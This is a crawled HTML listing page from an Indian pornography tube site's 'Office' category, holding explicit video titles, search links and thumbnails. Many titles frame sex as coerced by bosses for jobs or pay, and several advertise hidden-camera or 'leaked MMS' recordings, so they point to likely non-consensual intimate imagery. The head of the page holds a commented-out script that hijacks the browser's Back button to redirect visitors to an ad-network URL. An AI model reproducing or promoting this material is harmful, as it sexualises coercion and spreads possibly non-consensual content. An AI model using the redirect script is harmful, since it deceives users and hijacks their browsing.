

--- FILE ---
content_type: text/html
request_url: https://topindiansexvideos.com/en/category/4456504/Office/popular/1/
body_size: 16706
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Top Indian Sex Videos - Watch the top Indian Office porn now and experience pure ecstasy. </title>
   <link rel="alternate" hreflang="en" href="/en/category/4456504/Office/popular/1/" />
 
   <link rel="canonical" href="https://topindiansexvideos.com/en/category/4456504/Office/popular/1/" />
   <meta name="Description" content="Enjoy watching top Indian Office sex videos! The most-viewed clips and streaming of raunchy Indian couples. " />
   <meta name="Keywords" content=""/>
   <meta name="Robots" content="index,follow" />    
   <link rel="stylesheet" href="/assets/css/app.css">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=4456504;</script>
  <script src="/js/yma1MdI2fldmb0fWlgS.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="socials">
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/4456504/Office/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                </div>
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/Qm9zcw/" target="_self" title="Boss">Boss</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/T2xkIG1hbiBCb3NzIGZ1Y2tzIGhpcyB0aWdodCBlbXBsb3llZQ/" target="_self" title="Old man Boss fucks his tight employee">Old man Boss fucks his tight employee</a>  <a href="/en/search/aHR0cDp3d3cud293aW5kaWFucG9ybi5jb21ob3QucGhwP3R1YmU9ZW5wbGF5a2FtbGEtdmlyZ2luLWluZGlhbi1tYWlkLXB1c3N5LWdpcmwtd2l0aC1pbmRpYW4tYm9zcw/" target="_self" title="http:www.wowindianporn.comhot.php?tube=enplaykamla-virgin-indian-maid-pussy-girl-with-indian-boss">http:www.wowindianporn.comhot.php?tube=enplaykamla-virgin-indian-maid-pussy-girl-with-indian-boss</a>  <a href="/en/search/dGVsdWd1IGF1bnR5cyBpbiBvZmZpY2UgaGFyZGNvcmUgIHNhcmVlIG9mZmljZXMgbmQgaG90ZWxzIG5kIGhvbWU/" target="_self" title="telugu auntys in office hardcore  saree offices nd hotels nd home">telugu auntys in office hardcore  saree offices nd hotels nd home</a>  <a href="/en/search/SW5kaWEgdGFtaWwgb2ZmaWNlIHNleCBmdWxsIHZpZGVv/" target="_self" title="India tamil office sex full video">India tamil office sex full video</a>  <a href="/en/search/Qm9vYnMgU2VjcmV0YXJ5IEJsYWNrIFBvcm5zdGFycyBPZmZpY2UgQmxvbmRlICA2LjA0LjIwMTc/" target="_self" title="Boobs Secretary Black Pornstars Office Blonde  6.04.2017">Boobs Secretary Black Pornstars Office Blonde  6.04.2017</a>  <a href="/en/search/dGVsdWd1IGF1bnR5cyBpbiBvZmZpY2UgaGFyZGNvcmUgIHNhcmVl/" target="_self" title="telugu auntys in office hardcore  saree">telugu auntys in office hardcore  saree</a>  <a href="/en/search/WHh4IGFyYWIgLSAgYXJhYiBzZXggaGlqYWIgaW4gdGhlIG9mZmljZSBoaWRlbiBjYW0/" target="_self" title="Xxx arab -  arab sex hijab in the office hiden cam">Xxx arab -  arab sex hijab in the office hiden cam</a>  <a href="/en/search/SmFwb25lemUgQm9zcyBGb3JjZWQgUGF0IFdpdCBCb2R5/" target="_self" title="Japoneze Boss Forced Pat Wit Body">Japoneze Boss Forced Pat Wit Body</a>  <a href="/en/search/Qm9zcyBGb3JjZWQgSGVyIFBheSBXaXQgQm9keQ/" target="_self" title="Boss Forced Her Pay Wit Body">Boss Forced Her Pay Wit Body</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a>  <a href="/en/search/Q2hlYXRpbmcgd2lmZSB3aXRoIGJvc3M/" target="_self" title="Cheating wife with boss">Cheating wife with boss</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleA/" target="_self" title="tamil office sex">tamil office sex</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4gMjU/" target="_self" title="Office Girl Mansi sex in boss cabin 25">Office Girl Mansi sex in boss cabin 25</a>  <a href="/en/search/T2ZmaWNlIHNleA/" target="_self" title="Office sex">Office sex</a>  <a href="/en/search/Qm9zcyBmdWNr/" target="_self" title="Boss fuck">Boss fuck</a>  <a href="/en/search/T2ZmaWNlIG1hc3R1cmJhdGlvbg/" target="_self" title="Office masturbation">Office masturbation</a>  <a href="/en/search/T2ZmaWNlIGJvc3M/" target="_self" title="Office boss">Office boss</a>  <a href="/en/search/SW5kaWFuIG9mZmljZQ/" target="_self" title="Indian office">Indian office</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/category/4456504/Office/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/girls/indian"><i class="iconic-menu_1"></i>Indian Live Sex</a>
                                <a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="iconic-like"></i>Indian Porn Tube Sites</a>
                                <a href="//indiantube.porn"><i class="iconic-like"></i>Indian Tube</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Office #1</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13451080530908570133/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="baabd679d9fa6215" src="/thumbs/133/13451080530908570133_0.jpg"/>
                                    <span class="thumb-info">1:43</span>
                                </div>
                                <span class="thumb-desc">Office legging side gaand lunch time butt</span>
                                <span class="thumb-extra">2881 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13190202015504879530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b70d02d931cf4faa" src="/thumbs/530/13190202015504879530_0.jpg"/>
                                    <span class="thumb-info">3:30</span>
                                </div>
                                <span class="thumb-desc">Tamil tamil Bhabi Sexy Oral to Office Boss Porn Movie</span>
                                <span class="thumb-extra">202 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15796154559824905919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="db3736e16b87c6bf" src="/thumbs/919/15796154559824905919_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Secretary Fucked By Boss - Movies.</span>
                                <span class="thumb-extra">1798 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11089891325434099558/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="99e735675a2f7766" src="/thumbs/558/11089891325434099558_0.jpg"/>
                                    <span class="thumb-info">4:07</span>
                                </div>
                                <span class="thumb-desc">Taking advantages of my beautiful desi secretary savita as a boss</span>
                                <span class="thumb-extra">191287 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9978716521682181998/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8a7b85ce95301f6e" src="/thumbs/998/9978716521682181998_0.jpg"/>
                                    <span class="thumb-info">10:35</span>
                                </div>
                                <span class="thumb-desc">Desi Secretary Fucked By Boss - Movies.</span>
                                <span class="thumb-extra">2676 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17171632320444771725/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ee4de49dc1ba2d8d" src="/thumbs/725/17171632320444771725_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Bhabhi Giving Boss A BJ - Movies.</span>
                                <span class="thumb-extra">1518 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14668703545493479169/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cb91b42810a6df01" src="/thumbs/169/14668703545493479169_0.jpg"/>
                                    <span class="thumb-info">15:22</span>
                                </div>
                                <span class="thumb-desc">Bhabi enjoying sex  with her hubby's boss</span>
                                <span class="thumb-extra">293 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734095357466/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b645f61a" src="/thumbs/466/2705852734095357466_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">South Indian hot college girl</span>
                                <span class="thumb-extra">2165511 26.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2266986867504949959/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f75f48b841baac7" src="/thumbs/959/2266986867504949959_0.jpg"/>
                                    <span class="thumb-info">1:29</span>
                                </div>
                                <span class="thumb-desc">Indian Office Girl Sucking Colleague Cock</span>
                                <span class="thumb-extra">982 26.09.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15268275004416484269/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d3e3cf38c33863ad" src="/thumbs/269/15268275004416484269_0.jpg"/>
                                    <span class="thumb-info">11:29</span>
                                </div>
                                <span class="thumb-desc">bangla 2 girl with boss in the bedroom</span>
                                <span class="thumb-extra">1815 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10661972246897032167/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="93f6ef44dd5efbe7" src="/thumbs/167/10661972246897032167_0.jpg"/>
                                    <span class="thumb-info">0:58</span>
                                </div>
                                <span class="thumb-desc">Mrunaa office</span>
                                <span class="thumb-extra">1811 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17210571621652588598/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eed83bb452056836" src="/thumbs/598/17210571621652588598_0.jpg"/>
                                    <span class="thumb-info">4:15</span>
                                </div>
                                <span class="thumb-desc">Indian Wife By Boss and His Friend</span>
                                <span class="thumb-extra">680 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6901023895855838706/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5fc55cab8af835f2" src="/thumbs/706/6901023895855838706_0.jpg"/>
                                    <span class="thumb-info">2:45</span>
                                </div>
                                <span class="thumb-desc">Indian Angel Fucked By Boss In Office - Watch Full: http://gojap.xyz</span>
                                <span class="thumb-extra">731 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545488050596/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2513a1c39a4" src="/thumbs/596/1426482545488050596_0.jpg"/>
                                    <span class="thumb-info">7:10</span>
                                </div>
                                <span class="thumb-desc">Lesbian boss India Summer seduced and fucks young blonde secretary</span>
                                <span class="thumb-extra">50 23.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10637575155807096790/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="93a0423e71670fd6" src="/thumbs/790/10637575155807096790_0.jpg"/>
                                    <span class="thumb-info">7:50</span>
                                </div>
                                <span class="thumb-desc">22 date with office staff enjoy</span>
                                <span class="thumb-extra">1113 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734229345932/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9be42768c" src="/thumbs/932/2705852734229345932_0.jpg"/>
                                    <span class="thumb-info">2:41</span>
                                </div>
                                <span class="thumb-desc">Threesome in office</span>
                                <span class="thumb-extra">177 25.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15360208720700907386/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d52a6c73193c1f7a" src="/thumbs/386/15360208720700907386_0.jpg"/>
                                    <span class="thumb-info">2:42</span>
                                </div>
                                <span class="thumb-desc">desi girl fucked his office boss for monny</span>
                                <span class="thumb-extra">839 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18272148379528197564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fd93b6242501f5bc" src="/thumbs/564/18272148379528197564_0.jpg"/>
                                    <span class="thumb-info">15:18</span>
                                </div>
                                <span class="thumb-desc">Indian Wife shared with Boss to get promotion in office</span>
                                <span class="thumb-extra">1574 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13855981006800249237/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c04a555044e36195" src="/thumbs/237/13855981006800249237_0.jpg"/>
                                    <span class="thumb-info">4:05</span>
                                </div>
                                <span class="thumb-desc">Desi boss 1</span>
                                <span class="thumb-extra">103 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5783682612607880005/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5043c4b162188b45" src="/thumbs/5/5783682612607880005_0.jpg"/>
                                    <span class="thumb-info">1:50</span>
                                </div>
                                <span class="thumb-desc">Desi Office Girl pleasing her boss</span>
                                <span class="thumb-extra">2613 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6289455205772002348/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5748a22fcac5842c" src="/thumbs/348/6289455205772002348_0.jpg"/>
                                    <span class="thumb-info">2:16</span>
                                </div>
                                <span class="thumb-desc">Desi Beautiful Girl Deep Throat Oral with BF in Office Washroom</span>
                                <span class="thumb-extra">553 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18018790166117702200/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fa0f9a303dbf5a38" src="/thumbs/200/18018790166117702200_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">desi boss fucking his secretary in his office for salary increment in doggy style hindi audio</span>
                                <span class="thumb-extra">1606 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856897425285157/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751c5aea025" src="/thumbs/157/1892856897425285157_0.jpg"/>
                                    <span class="thumb-info">5:11</span>
                                </div>
                                <span class="thumb-desc">Asian chick with Hijab gets pounded.</span>
                                <span class="thumb-extra">1195 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732566660446/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95b27e55e" src="/thumbs/446/2705852732566660446_0.jpg"/>
                                    <span class="thumb-info">0:14</span>
                                </div>
                                <span class="thumb-desc">Indian teen shows ass in office</span>
                                <span class="thumb-extra">1432 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3013186573554454463/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="29d0fd395eb08fbf" src="/thumbs/463/3013186573554454463_0.jpg"/>
                                    <span class="thumb-info">20:33</span>
                                </div>
                                <span class="thumb-desc">Boss Has Hardcore Fuck With Office Staff At Your Private Room – Full Clip</span>
                                <span class="thumb-extra">4 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856897644059377/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751d2b8daf1" src="/thumbs/377/1892856897644059377_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">Bhabhi Saving Job Having Sex With Her Boss</span>
                                <span class="thumb-extra">305 12.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3208313365695283749/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c863801fa67c225" src="/thumbs/749/3208313365695283749_0.jpg"/>
                                    <span class="thumb-info">3:30</span>
                                </div>
                                <span class="thumb-desc">Indian desi Bhabi Hot Blowjob to Office Boss Porn Video</span>
                                <span class="thumb-extra">3497 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18259231528152768014/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fd65d25553289e0e" src="/thumbs/14/18259231528152768014_0.jpg"/>
                                    <span class="thumb-info">3:18</span>
                                </div>
                                <span class="thumb-desc">Saudi desi maid fucked by owner while she cleaning house (Arabian maid fucked roughly & Huge cum inside her Big Ass)</span>
                                <span class="thumb-extra">63 18.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732815520263/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb969fd3207" src="/thumbs/263/2705852732815520263_0.jpg"/>
                                    <span class="thumb-info">23:16</span>
                                </div>
                                <span class="thumb-desc">Office cleaning indian maid -bymonique</span>
                                <span class="thumb-extra">79 23.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14858164812720887291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ce32ce2cdc6fd5fb" src="/thumbs/291/14858164812720887291_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Mumbai Office Secretary Sex - Movies. video2porn2</span>
                                <span class="thumb-extra">602 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639805647907/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c3dc4c23" src="/thumbs/907/3824942639805647907_0.jpg"/>
                                    <span class="thumb-info">2:09</span>
                                </div>
                                <span class="thumb-desc">desi-bhabi-in-hotel</span>
                                <span class="thumb-extra">12 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733318732191/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb987fb999f" src="/thumbs/191/2705852733318732191_0.jpg"/>
                                    <span class="thumb-info">3:25</span>
                                </div>
                                <span class="thumb-desc">Desi Mallu Office Babe Enjoyed on Vacation - Part 1</span>
                                <span class="thumb-extra">1664 18.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734895343974/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e5f4c966" src="/thumbs/974/2705852734895343974_0.jpg"/>
                                    <span class="thumb-info">4:26</span>
                                </div>
                                <span class="thumb-desc">Desi Secretary</span>
                                <span class="thumb-extra">12414 26.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8253395620920546804/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7289f396bfbbd5f4" src="/thumbs/804/8253395620920546804_0.jpg"/>
                                    <span class="thumb-info">1:29</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi round boobs affair with boss hardcore fuck</span>
                                <span class="thumb-extra">789 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638042600809/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105ac65569" src="/thumbs/809/3824942638042600809_0.jpg"/>
                                    <span class="thumb-info">3:20</span>
                                </div>
                                <span class="thumb-desc">Indian Office Desi Girl Handjob Showing Boobs (new)</span>
                                <span class="thumb-extra">1658 25.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637790543419/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104bc03e3b" src="/thumbs/419/3824942637790543419_0.jpg"/>
                                    <span class="thumb-info">4:41</span>
                                </div>
                                <span class="thumb-desc">office worker Enjoying during work hours MMS leaked visit -xxchats.com</span>
                                <span class="thumb-extra">12217 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733157766210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e637442" src="/thumbs/210/2705852733157766210_0.jpg"/>
                                    <span class="thumb-info">14:35</span>
                                </div>
                                <span class="thumb-desc">Desi adult web serial part 2</span>
                                <span class="thumb-extra">780638 1.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4736350924563914437/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="41bae61256399ec5" src="/thumbs/437/4736350924563914437_0.jpg"/>
                                    <span class="thumb-info">5:55</span>
                                </div>
                                <span class="thumb-desc">Chennai Boss With Secretary - Movies. video2porn2</span>
                                <span class="thumb-extra">965 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731826881896/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92f0fc568" src="/thumbs/896/2705852731826881896_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">Indian Women Having Sex at office</span>
                                <span class="thumb-extra">15228 2.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5041078376438066434/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="45f58213187e6d02" src="/thumbs/434/5041078376438066434_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">Indian wife cheating sex with her old boss</span>
                                <span class="thumb-extra">87 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856898342170763/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751fc55308b" src="/thumbs/763/1892856898342170763_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Boss fucks his Young Secretary</span>
                                <span class="thumb-extra">519 25.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5525703616441756332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4caf3e29a81a2aac" src="/thumbs/332/5525703616441756332_0.jpg"/>
                                    <span class="thumb-info">2:28</span>
                                </div>
                                <span class="thumb-desc">Boss wife fucked by driver in guesthouse</span>
                                <span class="thumb-extra">116 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732966009720/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb972f57b78" src="/thumbs/720/2705852732966009720_0.jpg"/>
                                    <span class="thumb-info">5:32</span>
                                </div>
                                <span class="thumb-desc">Hot Indian maid release her Boss CUM showing her HUGE Boobs</span>
                                <span class="thumb-extra">203 24.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637483326650/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1039707cba" src="/thumbs/650/3824942637483326650_0.jpg"/>
                                    <span class="thumb-info">2:09</span>
                                </div>
                                <span class="thumb-desc">Latest Indian office sex mms of hot secretary - Indian Porn Videos</span>
                                <span class="thumb-extra">2808 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3236303552818186573/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ce9a8ef4310094d" src="/thumbs/573/3236303552818186573_0.jpg"/>
                                    <span class="thumb-info">9:07</span>
                                </div>
                                <span class="thumb-desc">Beautiful desi wife sex with boss</span>
                                <span class="thumb-extra">732 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638210078482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1064c1d712" src="/thumbs/482/3824942638210078482_0.jpg"/>
                                    <span class="thumb-info">11:39</span>
                                </div>
                                <span class="thumb-desc">indian boss fucking his office girls in group sex in cabin</span>
                                <span class="thumb-extra">7268 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3341608787251396946/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2e5fc77cc6718152" src="/thumbs/946/3341608787251396946_0.jpg"/>
                                    <span class="thumb-info">10:12</span>
                                </div>
                                <span class="thumb-desc">Real Indian Step Mom Sex With Office Driver</span>
                                <span class="thumb-extra">99 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17089423155467953757/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ed29d3d0f600a65d" src="/thumbs/757/17089423155467953757_0.jpg"/>
                                    <span class="thumb-info">2:44</span>
                                </div>
                                <span class="thumb-desc">Mumbai Skinny Secretary Sex - Movies. video2porn2</span>
